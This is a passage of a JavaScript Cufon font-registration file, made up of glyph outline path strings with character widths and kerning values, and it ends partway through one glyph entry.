Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"139,-330r36,64r-32,0r-29,-32r-28,32r-32,0r36,-64r49,0xm209,-45r0,45r-181,0r0,-246r179,0r0,45r-118,0r0,52r112,0r0,45r-112,0r0,59r120,0","w":228},{"d":"49,-249v61,1,15,132,10,168v-1,10,-17,9,-20,1v-5,-16,-20,-104,-20,-130v0,-26,10,-39,30,-39xm49,3v-17,0,-31,-14,-31,-31v0,-17,14,-31,31,-31v17,0,31,14,31,31v0,17,-14,31,-31,31","w":97},{"d":"75,-188r-36,-63r32,0r28,31r29,-31r32,0r-36,63r-49,0xm67,-75v4,58,79,58,117,23r0,33v-58,45,-171,20,-171,-63v0,-78,101,-116,151,-62v16,17,24,40,23,69r-120,0xm68,-102r72,0v-3,-24,-15,-36,-36,-36v-21,0,-33,12,-36,36"},{"d":"85,-330r35,64r-32,0r-28,-32r-29,32r-31,0r35,-64r50,0xm91,-246r0,246r-61,0r0,-246r61,0","w":119},{"d":"171,-246r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r71,0xm176,-91r-40,-96r-36,96r76,0xm84,-322r59,0r27,52r-27,0","w":281},{"d":"100,3r-36,0r-62,-252r38,0","w":101},{"d":"17,-123v0,-71,64,-126,141,-126v77,0,140,55,140,126v1,71,-64,126,-140,126v-78,0,-141,-55,-141,-126xm80,-123v0,45,32,75,78,75v46,0,77,-31,77,-75v0,-44,-32,-75,-77,-75v-45,0,-78,30,-78,75","w":315,"k":{"Y":29,"X":29,"W":22,"V":23,"T":23,"A":14,".":22,",":22}},{"d":"209,-45r0,45r-181,0r0,-246r179,0r0,45r-118,0r0,52r112,0r0,45r-112,0r0,59r120,0xm57,-322r59,0r27,52r-27,0","w":228},{"d":"75,-166r0,166r-52,0r0,-166r52,0","w":97},{"d":"147,-48v38,0,63,-23,63,-61r0,-137r61,0r0,140v0,73,-48,109,-123,109v-74,0,-124,-37,-123,-109r0,-140r61,0r0,142v0,34,26,56,61,56xm91,-322r59,0r27,52r-27,0","w":296},{"d":"118,-120v-19,-7,-41,41,-43,48r0,72r-52,0r0,-166r52,0v1,15,-2,35,1,48v23,-49,47,-66,87,-36r-14,46v-13,-8,-23,-12,-31,-12xm150,-243r-59,52r-27,0r27,-52r59,0","w":161},{"d":"83,13v38,2,39,55,16,80v-12,12,-24,20,-41,22v1,-23,19,-29,15,-51v-27,-9,-19,-52,10,-51xm141,-7v-51,23,-113,8,-113,-52r0,-71r-24,0r0,-10r70,-78r6,0r0,52r61,0r0,36r-61,0v3,37,-14,95,26,95v11,0,22,-4,35,-10r0,38","w":146},{"d":"136,-302v26,0,47,33,30,56r5,0r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r5,0v-17,-24,4,-56,31,-56xm155,-265v0,-10,-9,-20,-19,-20v-11,0,-20,9,-20,20v-1,11,10,19,20,19v11,0,19,-8,19,-19xm176,-91r-40,-96r-36,96r76,0","w":281},{"d":"171,-246r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r71,0xm176,-91r-40,-96r-36,96r76,0xm198,-322r-59,52r-27,0r27,-52r59,0","w":281},{"d":"107,-266r-36,-64r32,0r28,32r29,-32r32,0r-36,64r-49,0xm271,-122v0,80,-58,122,-143,122r-101,0r0,-246r108,0v79,-2,136,49,136,124xm208,-123v0,-64,-49,-85,-120,-78r0,156v71,7,120,-14,120,-78","w":288},{"d":"107,-107r0,48r-94,0r0,-48r94,0","w":120},{"d":"153,-261v-19,0,-36,-18,-36,-37v0,-19,17,-37,36,-37v20,0,37,17,37,37v0,20,-17,37,-37,37xm153,-278v10,1,20,-10,20,-20v0,-10,-10,-21,-20,-20v-10,0,-19,10,-19,20v0,10,9,20,19,20xm147,-48v38,0,63,-23,63,-61r0,-137r61,0r0,140v0,73,-48,109,-123,109v-74,0,-124,-37,-123,-109r0,-140r61,0r0,142v0,34,26,56,61,56","w":296},{"d":"49,-191v-15,0,-29,-13,-29,-29v0,-16,14,-29,29,-29v15,0,28,14,28,29v0,15,-14,29,-28,29xm75,-166r0,166r-52,0r0,-166r52,0","w":97},{"d":"158,-82r-57,-80r51,0r58,80r-58,80r-51,0xm62,-82r-58,-80r52,0r58,80r-58,80r-52,0","w":213},{"d":"3,-243r59,0r27,52r-27,0","w":119},{"d":"74,-63v-2,55,62,26,62,3r0,-106r52,0r0,166r-52,0r0,-24v-34,47,-114,30,-114,-36r0,-106r52,0r0,103xm48,-243r59,0r27,52r-27,0","w":209},{"d":"80,8v39,12,21,57,-17,57v-12,0,-21,-2,-27,-4r0,-18v18,1,27,-3,27,-11v0,-7,-4,-10,-14,-10r14,-25r21,0","w":119},{"d":"17,-123v0,-71,64,-126,141,-126v77,0,140,55,140,126v1,71,-64,126,-140,126v-78,0,-141,-55,-141,-126xm80,-123v0,45,32,75,78,75v46,0,77,-31,77,-75v0,-44,-32,-75,-77,-75v-45,0,-78,30,-78,75xm215,-322r-59,52r-27,0r27,-52r59,0","w":315},{"d":"70,-83v1,49,51,60,97,38r0,37v-20,7,-40,11,-60,11r-2,5v39,12,21,57,-17,57v-12,0,-21,-2,-27,-4r0,-18v29,5,39,-19,13,-21r12,-21v-43,-7,-71,-37,-72,-83v-2,-72,81,-107,150,-76r0,38v-38,-22,-96,-11,-94,37","w":180},{"d":"149,-42r0,-76r-134,0r0,-47r180,0r0,123r-46,0","w":210},{"d":"73,-219v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm-11,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":119},{"d":"15,-104r0,-46r67,0r0,-67r46,0r0,67r67,0r0,46r-67,0r0,67r-46,0r0,-67r-67,0","w":210},{"d":"-2,-180r52,0r14,-65r40,0r-13,65r55,0r14,-65r40,0r-14,65r27,0r0,39r-35,0r-10,47r45,0r0,39r-53,0r-14,66r-40,0r14,-66r-55,0r-14,66r-41,0r14,-66r-26,0r0,-39r34,0r10,-47r-44,0r0,-39xm82,-141r-9,47r55,0r9,-47r-55,0","w":210},{"d":"97,3v-92,-4,-101,-113,-48,-183r43,-69r60,0r-57,93v49,-11,85,28,84,75v0,46,-36,85,-82,84xm70,-78v0,20,9,35,28,35v18,0,28,-17,28,-36v0,-19,-10,-37,-28,-37v-18,0,-28,17,-28,38"},{"d":"77,-188r-36,-63r32,0r28,31r29,-31r32,0r-36,63r-49,0xm70,-83v1,49,51,60,97,38r0,37v-70,29,-153,0,-153,-74v0,-72,81,-107,150,-76r0,38v-38,-22,-96,-11,-94,37","w":180},{"d":"49,-169v17,0,31,14,31,31v0,17,-14,31,-31,31v-18,0,-32,-13,-32,-31v0,-18,14,-31,32,-31xm49,83v-61,-1,-14,-130,-11,-167v3,-9,18,-11,21,-2v5,15,20,104,20,130v0,26,-10,39,-30,39","w":97},{"d":"97,0r0,-115r-97,-131r74,0r53,78r54,-78r74,0r-97,131r0,115r-61,0xm141,-298v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm57,-298v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":254},{"d":"209,-45r0,45r-181,0r0,-246r179,0r0,45r-118,0r0,52r112,0r0,45r-112,0r0,59r120,0xm127,-298v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm43,-298v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29","w":228},{"d":"175,0v-20,-26,-26,-114,-86,-100r0,100r-62,0r0,-246r110,0v77,-7,113,103,38,131v30,16,49,81,68,115r-68,0xm89,-145v32,1,66,2,66,-28v0,-30,-35,-29,-66,-28r0,56","w":243,"k":{"Y":36,"W":25,"V":22,"U":11,"T":22,"O":5}},{"d":"45,-52v42,1,45,62,19,89v-13,13,-27,22,-46,24v1,-24,23,-33,16,-58v-30,-9,-19,-57,11,-55","w":97,"k":{" ":36}},{"d":"9,-196v0,-31,30,-53,63,-53v33,0,62,21,62,52v-1,31,-27,52,-62,52v-33,0,-63,-20,-63,-51xm72,-166v14,0,21,-10,21,-32v0,-19,-7,-29,-22,-29v-14,0,-21,10,-21,31v0,20,7,30,22,30","w":142},{"d":"124,-251r36,63r-32,0r-28,-31r-29,31r-32,0r36,-63r49,0xm67,-75v4,58,79,58,117,23r0,33v-58,45,-171,20,-171,-63v0,-78,101,-116,151,-62v16,17,24,40,23,69r-120,0xm68,-102r72,0v-3,-24,-15,-36,-36,-36v-21,0,-33,12,-36,36"},{"d":"77,3r-76,-169r56,0r35,91r35,-91r56,0r-76,169r-30,0","w":183,"k":{"o":7,"e":7,".":22,",":22}},{"d":"13,-118v0,-53,81,-62,123,-39r0,37v-20,-12,-39,-18,-56,-18v-16,0,-22,10,-15,19v23,13,79,27,79,68v0,60,-82,64,-127,42r0,-37v21,9,39,14,53,14v17,0,26,-4,26,-12v-11,-29,-83,-26,-83,-74xm136,-243r-59,52r-27,0r27,-52r59,0","w":153},{"d":"71,-150v-30,0,-56,-27,-56,-56v0,-29,26,-56,56,-56v30,0,56,26,56,56v0,30,-26,56,-56,56xm71,-181v14,0,26,-12,26,-25v0,-13,-12,-25,-26,-25v-14,0,-25,11,-25,25v0,14,11,25,25,25","w":142},{"d":"69,-188r-35,-63r32,0r28,31r29,-31r31,0r-36,63r-49,0xm15,-166r162,0r-85,130r85,0r0,36r-170,0r85,-130r-77,0r0,-36","w":187},{"d":"127,-266r-35,-64r32,0r28,32r29,-32r31,0r-35,64r-50,0xm276,-246r0,246r-51,0r-136,-157r0,157r-61,0r0,-246r56,0r131,151r0,-151r61,0","w":303},{"d":"13,-83v0,-51,42,-87,94,-86v51,1,94,33,94,86v0,53,-43,86,-94,86v-53,0,-94,-35,-94,-86xm107,-138v-27,0,-39,23,-38,55v0,37,13,55,38,55v25,0,38,-18,38,-56v0,-36,-13,-54,-38,-54xm50,-243r59,0r27,52r-27,0","w":213},{"d":"270,-200v71,84,-3,203,-112,203v-33,0,-61,-8,-87,-25r-40,35r-22,-27r36,-31v-71,-85,4,-204,113,-204v33,0,62,9,87,26r30,-27r25,24xm202,-186v-65,-41,-152,26,-113,101xm113,-59v66,39,154,-25,113,-102","w":315},{"d":"111,-71v0,-21,-17,-34,-38,-35r0,-43v18,1,34,-12,34,-29v0,-36,-51,-34,-80,-17r0,-43v49,-23,136,-10,135,49v0,24,-13,44,-37,57v29,11,43,32,43,63v0,70,-91,88,-147,58r0,-47v19,13,36,19,52,19v21,0,39,-11,38,-32"},{"w":100,"k":{"Y":63,"W":45,"V":54,"T":54,"A":36}},{"d":"13,-83v0,-65,63,-107,123,-76r0,-87r53,0r0,246r-53,0r0,-13v-52,42,-123,-4,-123,-70xm66,-82v-5,44,41,66,70,37r0,-80v-33,-22,-75,-1,-70,43","w":209,"k":{"d":4}},{"d":"93,-246r0,223v1,70,-37,101,-105,94r0,-48v29,5,44,-11,44,-45r0,-224r61,0","w":119,"k":{"u":7,"o":7,"e":7}},{"d":"49,10v1,-42,2,-84,-39,-82r0,-41v41,2,40,-40,39,-82v0,-52,27,-69,82,-66r0,43v-36,1,-36,2,-37,39v-1,48,-3,66,-30,87v27,20,29,37,30,85v1,37,1,39,37,40r0,43v-55,3,-82,-14,-82,-66","w":138},{"d":"141,-87r-42,90r-24,0r-75,-169r53,0r35,91r37,-91r32,0r36,91r35,-91r54,0r-75,169r-25,0","w":281,"k":{"o":7,"e":7,".":22,",":22}},{"d":"49,-103v-17,0,-32,-14,-32,-32v0,-18,14,-31,32,-31v17,0,31,14,31,31v0,17,-14,32,-31,32xm49,3v-18,0,-32,-13,-32,-31v0,-18,14,-31,32,-31v17,0,31,14,31,31v0,17,-14,31,-31,31","w":97,"k":{" ":36}},{"d":"69,-188r-36,-63r32,0r28,31r29,-31r32,0r-36,63r-49,0xm118,-120v-19,-7,-41,41,-43,48r0,72r-52,0r0,-166r52,0v1,15,-2,35,1,48v23,-49,47,-66,87,-36r-14,46v-13,-8,-23,-12,-31,-12","w":161},{"d":"110,13v38,2,39,55,16,80v-12,12,-24,20,-41,22v1,-22,18,-29,14,-51v-27,-9,-17,-53,11,-51xm29,-138v-35,-55,15,-111,82,-111v26,0,54,6,83,19r0,48v-33,-15,-59,-22,-78,-22v-24,0,-50,19,-29,34v38,28,120,30,118,99v-2,84,-120,90,-183,50r0,-52v27,18,47,30,84,31v32,1,47,-21,29,-37v-25,-22,-87,-29,-106,-59","w":217},{"d":"113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35xm39,-243r59,0r27,52r-27,0","w":191},{"d":"177,-143v55,52,9,146,-70,146v-18,0,-35,-4,-48,-11r-23,28r-18,-17r21,-25v-57,-51,-13,-147,68,-147v17,0,33,3,48,10r25,-29r19,18xm131,-130v-39,-27,-74,19,-60,70xm143,-105r-59,69v37,28,72,-16,59,-69","w":213},{"d":"78,-169v17,0,32,14,32,31v0,17,-15,31,-32,31v-17,0,-31,-14,-31,-31v0,-17,14,-31,31,-31xm99,-52v4,18,-29,60,-29,77v0,29,39,18,56,6r-9,45v-44,17,-101,4,-101,-44v0,-50,53,-70,52,-118v1,-6,2,-6,11,-6v18,0,17,27,20,40","w":135},{"d":"113,-15v-35,27,-98,25,-101,-22v8,-53,32,-45,99,-70v1,-19,-9,-27,-29,-27v-22,0,-42,8,-61,27r0,-42v41,-30,142,-31,142,30r0,76v2,19,15,10,28,2r0,29v-26,16,-67,26,-78,-3xm65,-45v2,24,32,19,46,5r0,-40v-25,11,-43,11,-46,35","w":191,"k":{"y":14,"w":13,"v":13,"p":4,"g":5}},{"d":"90,-195v0,42,-3,84,38,82r0,41v-41,-2,-39,40,-38,82v0,52,-27,69,-82,66v2,-13,-4,-34,2,-43v36,-1,33,-3,34,-40v2,-47,4,-65,31,-85v-27,-21,-30,-39,-31,-87v-1,-38,0,-38,-36,-39r0,-43v55,-3,82,14,82,66","w":138},{"d":"126,13v38,2,39,55,16,80v-12,12,-24,20,-41,22v1,-22,21,-30,14,-51v-27,-9,-17,-52,11,-51xm249,-246r0,45r-89,0r0,201r-61,0r0,-201r-89,0r0,-45r239,0","w":258},{"d":"67,-75v4,58,79,58,117,23r0,33v-58,45,-171,20,-171,-63v0,-78,101,-116,151,-62v16,17,24,40,23,69r-120,0xm68,-102r72,0v-3,-24,-15,-36,-36,-36v-21,0,-33,12,-36,36xm113,-219v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm29,-219v0,-15,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-14,-29,-29"},{"d":"79,-249r0,129r-38,0r0,-129r38,0","w":119},{"d":"193,-106r-176,76r0,-49r123,-49r-123,-49r0,-49r176,77r0,43","w":210},{"d":"130,-320v22,-2,67,44,73,0r24,0v-2,36,-16,54,-42,54v-21,0,-69,-45,-74,0r-23,0v1,-30,15,-52,42,-54xm17,-123v0,-71,64,-126,141,-126v77,0,140,55,140,126v1,71,-64,126,-140,126v-78,0,-141,-55,-141,-126xm80,-123v0,45,32,75,78,75v46,0,77,-31,77,-75v0,-44,-32,-75,-77,-75v-45,0,-78,30,-78,75","w":315},{"d":"116,-249v62,17,21,103,-25,102v1,-22,21,-31,14,-51v-27,-9,-17,-52,11,-51xm75,-246r0,246r-52,0r0,-246r52,0","w":97},{"d":"48,-15r66,-182r-91,0r0,-49r162,0r-88,249"},{"d":"276,-246r0,246r-51,0r-136,-157r0,157r-61,0r0,-246r56,0r131,151r0,-151r61,0xm213,-322r-59,52r-27,0r27,-52r59,0","w":303},{"d":"74,-142v34,-48,114,-30,114,37r0,105r-52,0r0,-101v-1,-46,-45,-40,-62,-6r0,107r-52,0r0,-166r52,0r0,24xm162,-243r-59,52r-27,0r27,-52r59,0","w":209},{"d":"122,-249v38,0,71,23,71,59v0,24,-16,45,-46,63r34,38v11,-11,20,-23,28,-38r52,0v-14,32,-30,56,-49,73r49,54r-74,0r-18,-20v-52,39,-154,29,-155,-42v0,-28,18,-50,55,-69v-46,-50,-14,-118,53,-118xm122,-208v-32,2,-26,34,-1,51v16,-9,24,-20,24,-31v0,-12,-10,-21,-23,-20xm97,-99v-37,17,-30,62,6,62v12,0,24,-5,37,-14","w":270},{"d":"15,-166r162,0r-85,130r85,0r0,36r-170,0r85,-130r-77,0r0,-36xm149,-243r-59,52r-27,0r27,-52r59,0","w":187},{"d":"195,-243r-47,52r-25,0r19,-52r53,0xm128,-243r-47,52r-25,0r19,-52r53,0xm13,-83v0,-51,42,-87,94,-86v51,1,94,33,94,86v0,53,-43,86,-94,86v-53,0,-94,-35,-94,-86xm107,-138v-27,0,-39,23,-38,55v0,37,13,55,38,55v25,0,38,-18,38,-56v0,-36,-13,-54,-38,-54","w":213},{"d":"165,-75v-3,60,70,56,102,21r0,34v-36,30,-107,31,-140,0v-33,30,-111,37,-114,-18v8,-49,38,-48,100,-68v0,-49,-76,-22,-93,0r0,-42v44,-25,85,-30,123,-3v55,-48,139,8,126,76r-104,0xm165,-102r54,0v-2,-24,-10,-36,-27,-36v-17,0,-26,12,-27,36xm66,-45v0,25,28,19,47,5r0,-40v-31,9,-47,20,-47,35","w":281},{"d":"15,-130r0,-46r67,0r0,-67r46,0r0,67r67,0r0,46r-67,0r0,67r-46,0r0,-67r-67,0xm15,0r0,-46r180,0r0,46r-180,0","w":210},{"d":"73,-251r36,63r-32,0r-28,-31r-29,31r-32,0r36,-63r49,0xm75,-166r0,166r-52,0r0,-166r52,0","w":97},{"d":"0,3r61,-252r37,0r-62,252r-36,0","w":101},{"d":"80,13v38,2,39,55,16,80v-12,12,-24,20,-41,22v1,-22,18,-29,14,-51v-27,-9,-17,-53,11,-51xm13,-118v0,-53,81,-62,123,-39r0,37v-20,-12,-39,-18,-56,-18v-16,0,-22,10,-15,19v23,13,79,27,79,68v0,60,-82,64,-127,42r0,-37v21,9,39,14,53,14v17,0,26,-4,26,-12v-11,-29,-83,-26,-83,-74","w":153},{"d":"13,-118v0,-53,81,-62,123,-39r0,37v-20,-12,-39,-18,-56,-18v-16,0,-22,10,-15,19v23,13,79,27,79,68v0,60,-82,64,-127,42r0,-37v21,9,39,14,53,14v17,0,26,-4,26,-12v-11,-29,-83,-26,-83,-74","w":153,"k":{"w":4}},{"d":"245,-322r-47,53r-25,0r18,-53r54,0xm178,-322r-47,53r-25,0r18,-53r54,0xm17,-123v0,-71,64,-126,141,-126v77,0,140,55,140,126v1,71,-64,126,-140,126v-78,0,-141,-55,-141,-126xm80,-123v0,45,32,75,78,75v46,0,77,-31,77,-75v0,-44,-32,-75,-77,-75v-45,0,-78,30,-78,75","w":315},{"d":"36,-114v-4,-19,29,-59,29,-78v0,-29,-39,-16,-56,-5r9,-45v44,-17,101,-4,101,44v0,50,-53,70,-52,118v-1,7,-2,6,-11,6v-18,2,-17,-27,-20,-40xm57,3v-17,0,-32,-14,-32,-31v0,-17,15,-31,32,-31v17,0,31,14,31,31v0,17,-14,31,-31,31","w":135},{"d":"137,-55v-21,14,-54,13,-75,0r-24,24r-30,-31r23,-23v-12,-21,-12,-53,0,-76r-23,-23r30,-30r23,23v27,-14,51,-13,76,0r23,-24r31,31r-23,24v14,23,13,51,-1,75r24,24r-30,30xm99,-87v19,0,36,-16,36,-36v0,-20,-17,-36,-36,-36v-19,0,-35,17,-35,36v0,19,16,36,35,36"},{"d":"105,-183v-19,0,-36,-18,-36,-37v0,-19,17,-36,36,-36v19,0,37,17,37,36v0,20,-17,37,-37,37xm105,-200v10,1,21,-10,20,-20v0,-10,-10,-19,-20,-19v-9,0,-19,10,-19,19v0,10,9,20,19,20xm74,-63v-2,55,62,26,62,3r0,-106r52,0r0,166r-52,0r0,-24v-34,47,-114,30,-114,-36r0,-106r52,0r0,103","w":209},{"d":"112,35v-13,-45,-103,-61,-103,-125v0,-24,11,-46,32,-67v-39,-38,-3,-96,55,-92v34,2,66,10,67,39v0,14,-13,27,-27,27v-24,0,-16,-35,-41,-35v-17,0,-27,18,-15,31v24,25,102,57,98,113v-2,33,-13,46,-32,65v38,42,7,92,-53,92v-33,0,-69,-12,-69,-39v0,-13,14,-24,27,-26v25,-3,16,35,41,34v11,0,21,-6,20,-17xm67,-133v-14,18,-16,32,-4,51v5,8,24,25,57,49v40,-45,-28,-78,-53,-100","w":187},{"d":"272,62v-41,23,-82,-19,-57,-62r-21,-49r-110,0r-18,49r-65,0r99,-245r71,0r109,245r-36,0v-14,22,5,46,28,33r0,29xm176,-91r-40,-96r-36,96r76,0","w":281},{"d":"173,-330r35,64r-32,0r-28,-32r-28,32r-32,0r36,-64r49,0xm147,-48v38,0,63,-23,63,-61r0,-137r61,0r0,140v0,73,-48,109,-123,109v-74,0,-124,-37,-123,-109r0,-140r61,0r0,142v0,34,26,56,61,56","w":296},{"d":"17,-106r0,-43r177,-77r0,49r-124,49r124,49r0,49","w":210},{"w":100},{"d":"165,-330r36,64r-32,0r-28,-32r-29,32r-32,0r36,-64r49,0xm171,-246r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r71,0xm176,-91r-40,-96r-36,96r76,0","w":281},{"d":"129,-154v15,0,29,14,29,29v0,15,-14,29,-29,29v-16,0,-29,-14,-29,-29v0,-15,14,-29,29,-29","w":120},{"d":"167,-48v40,-2,51,-10,89,-27r0,54v-96,56,-239,11,-239,-101v0,-107,144,-161,236,-105r0,55v-64,-45,-173,-32,-173,49v0,45,39,76,87,75xm216,-322r-59,52r-27,0r27,-52r59,0","w":277},{"d":"163,-46v1,20,14,13,28,5r0,29v-9,5,-19,10,-31,13v-12,21,4,40,29,33r0,28v-41,22,-82,-17,-59,-60v-9,-2,-15,-8,-17,-17v-41,37,-124,12,-96,-46v14,-29,61,-33,94,-46v-6,-47,-67,-27,-90,0r0,-42v45,-28,147,-37,142,37r0,66xm72,-62v-13,10,-6,34,9,34v11,0,21,-4,30,-12r0,-40v-14,4,-33,13,-39,18","w":191},{"d":"234,-72v0,47,-36,73,-87,72r-120,0r0,-246r107,0v71,-7,113,80,47,111v30,7,53,29,53,63xm152,-175v0,-28,-33,-27,-63,-26r0,53v30,1,64,2,63,-27xm169,-75v0,-34,-45,-28,-80,-28r0,58v36,-1,80,6,80,-30","w":251,"k":{"U":7,".":5,",":5}},{"d":"70,-83v1,49,51,60,97,38r0,37v-70,29,-153,0,-153,-74v0,-72,81,-107,150,-76r0,38v-38,-22,-96,-11,-94,37xm158,-243r-59,52r-27,0r27,-52r59,0","w":180},{"d":"75,-246r0,81r28,-23r0,42r-28,23r0,123r-52,0r0,-86r-28,23r0,-41r28,-23r0,-119r52,0","w":97},{"d":"227,-249v37,1,40,55,16,80v-12,12,-24,20,-41,22v2,-22,19,-29,15,-51v-27,-9,-18,-52,10,-51xm13,-83v0,-65,63,-107,123,-76r0,-87r53,0r0,246r-53,0r0,-13v-52,42,-123,-4,-123,-70xm66,-82v-5,44,41,66,70,37r0,-80v-33,-22,-75,-1,-70,43","w":251},{"d":"13,-154v18,14,47,19,53,-3v0,-10,-7,-15,-22,-16r0,-25v26,1,23,-29,1,-28v-8,0,-18,3,-29,8r0,-25v30,-12,83,-7,84,26v0,12,-6,22,-20,29v48,21,17,70,-30,70v-11,0,-23,-2,-37,-8r0,-28xm250,-249r-172,259r-33,0r172,-259r33,0xm272,-130r0,77r11,0r0,22r-11,0r0,31r-36,0r0,-31r-56,0r0,-21r69,-78r23,0xm236,-81r-25,28r25,0r0,-28","w":322},{"d":"206,-338v-2,47,-67,83,-107,46v-12,-11,-20,-26,-24,-46r36,0v6,30,54,29,60,0r35,0xm171,-246r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r71,0xm176,-91r-40,-96r-36,96r76,0","w":281},{"d":"272,-123v0,80,-57,123,-150,123r-95,0r0,-106r-30,0r0,-33r30,0r0,-107r100,0v87,-3,145,47,145,123xm209,-124v0,-65,-49,-80,-120,-75r0,60r54,0r0,33r-54,0r0,59v75,6,120,-12,120,-77","w":288},{"d":"194,-243r-47,52r-26,0r19,-52r54,0xm127,-243r-47,52r-26,0r19,-52r54,0xm74,-63v-2,55,62,26,62,3r0,-106r52,0r0,166r-52,0r0,-24v-34,47,-114,30,-114,-36r0,-106r52,0r0,103","w":209},{"d":"13,-83v0,-51,42,-87,94,-86v51,1,94,33,94,86v0,53,-43,86,-94,86v-53,0,-94,-35,-94,-86xm107,-138v-27,0,-39,23,-38,55v0,37,13,55,38,55v25,0,38,-18,38,-56v0,-36,-13,-54,-38,-54xm164,-243r-59,52r-27,0r27,-52r59,0","w":213},{"d":"80,-249r0,129r-37,0r0,-129r37,0xm242,-249r-172,259r-34,0r172,-259r34,0xm264,-130r0,77r10,0r0,22r-10,0r0,31r-36,0r0,-31r-56,0r0,-21r69,-78r23,0xm228,-81r-26,28r26,0r0,-28","w":322},{"d":"29,-138v-35,-55,15,-111,82,-111v26,0,54,6,83,19r0,48v-33,-15,-59,-22,-78,-22v-24,0,-50,19,-29,34v38,28,120,30,118,99v-2,84,-120,90,-183,50r0,-52v27,18,47,30,84,31v32,1,47,-21,29,-37v-25,-22,-87,-29,-106,-59xm171,-322r-59,52r-27,0r27,-52r59,0","w":217},{"d":"101,-266r-35,-64r32,0r28,32r29,-32r31,0r-36,64r-49,0xm240,-246r-134,201r134,0r0,45r-239,0r135,-201r-125,0r0,-45r229,0","w":251},{"d":"147,-48v38,0,63,-23,63,-61r0,-137r61,0r0,140v0,73,-48,109,-123,109v-74,0,-124,-37,-123,-109r0,-140r61,0r0,142v0,34,26,56,61,56xm205,-322r-59,52r-27,0r27,-52r59,0","w":296},{"d":"49,-149r6,-38r35,0v7,-41,13,-75,65,-75v16,0,31,2,46,7r-10,40v-31,-8,-49,-11,-51,28r36,0r-6,38r-36,0r-31,174v-1,55,-59,58,-107,44r11,-39v28,5,45,7,51,-26r26,-153r-35,0"},{"d":"84,-266r-35,-64r32,0r28,32r29,-32r31,0r-35,64r-50,0xm29,-138v-35,-55,15,-111,82,-111v26,0,54,6,83,19r0,48v-33,-15,-59,-22,-78,-22v-24,0,-50,19,-29,34v38,28,120,30,118,99v-2,84,-120,90,-183,50r0,-52v27,18,47,30,84,31v32,1,47,-21,29,-37v-25,-22,-87,-29,-106,-59","w":217},{"d":"17,-122v0,-115,146,-156,245,-107r0,54v-69,-39,-182,-32,-182,55v0,60,70,88,125,63r0,-28r-35,0r0,-45r97,0r0,100v-18,20,-67,33,-104,33v-80,0,-146,-50,-146,-125","w":292},{"d":"0,-172v0,-46,31,-74,78,-73r120,0r0,46r-19,0r0,282r-43,0r0,-282r-24,0r0,282r-43,0r0,-184v-42,-3,-69,-27,-69,-71"},{"d":"13,-83v0,-66,63,-106,124,-76r0,-34r-32,0r0,-26r32,0r0,-27r51,0r0,27r20,0r0,26r-20,0r0,193r-51,0r0,-14v-51,43,-124,-1,-124,-69xm67,-82v-5,44,40,61,70,37r0,-79v-32,-23,-75,-3,-70,42","w":210},{"d":"68,-75v2,57,81,56,116,23r0,33v-8,6,-17,11,-28,15v-16,23,-2,45,26,38r0,28v-40,22,-82,-17,-59,-59v-67,5,-106,-26,-110,-86v-7,-90,137,-117,166,-37v5,13,7,28,7,45r-118,0xm140,-102v-1,-51,-70,-43,-72,0r72,0"},{"d":"113,-320v22,-2,67,44,73,0r25,0v-2,36,-16,54,-42,54v-21,0,-69,-45,-75,0r-23,0v1,-30,15,-52,42,-54xm171,-246r109,246r-66,0r-20,-49r-110,0r-18,49r-65,0r99,-246r71,0xm176,-91r-40,-96r-36,96r76,0","w":281},{"d":"-2,-281r184,0r0,18r-184,0r0,-18","w":180},{"d":"175,0v-20,-26,-26,-114,-86,-100r0,100r-62,0r0,-246r110,0v77,-7,113,103,38,131v30,16,49,81,68,115r-68,0xm89,-145v32,1,66,2,66,-28v0,-30,-35,-29,-66,-28r0,56xm180,-322r-59,52r-27,0r27,-52r59,0","w":243},{"d":"236,-322r-47,53r-26,0r19,-53r54,0xm169,-322r-47,53r-26,0r19,-53r54,0xm147,-48v38,0,63,-23,63,-61r0,-137r61,0r0,140v0,73,-48,109,-123,109v-74,0,-124,-37,-123,-109r0,-140r61,0r0,142v0,34,26,56,61,56","w":296},{"d":"104,-266r-35,-64r32,0r28,32r29,-32r31,0r-35,64r-50,0xm249,-246r0,45r-89,0r0,201r-61,0r0,-201r-89,0r0,-45r239,0","w":258},{"d":"23,-225v53,-42,146,-29,146,46v0,30,-22,73,-66,129r79,0r0,50r-162,0r0,-7v28,-41,94,-102,94,-162v0,-51,-61,-40,-91,-5r0,-51"},{"d":"136,-185v0,-19,-11,-33,-30,-33v-20,0,-30,16,-30,46r0,172r-53,0r0,-171v0,-50,31,-78,80,-78v46,0,85,20,86,62v0,22,-11,39,-32,48v69,22,47,149,-31,142v-8,0,-16,-1,-24,-3r0,-33v28,9,44,-18,44,-45v0,-33,-14,-49,-42,-48r0,-26v21,1,32,-10,32,-33","w":217},{"d":"91,-159r17,56v0,12,-21,7,-33,8v-11,1,-13,-5,-10,-13r16,-51r-4,-4v-15,14,-30,33,-47,44v-8,-6,-29,-34,-12,-40v17,-6,39,-6,55,-13r-55,-12v-17,-9,4,-33,11,-42v17,10,33,32,48,46r4,-4r-17,-57v-1,-12,21,-7,32,-8v11,0,14,6,